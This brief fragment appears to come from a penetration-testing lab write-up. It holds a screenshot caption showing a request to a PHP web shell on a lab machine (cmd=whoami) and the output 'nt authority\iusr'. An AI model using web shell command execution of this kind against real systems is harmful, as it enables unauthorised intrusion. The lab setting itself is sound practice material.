 10.10.10.167/asion.php?cmd=whoami
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng K
nt authority\iusr
靶机狂魔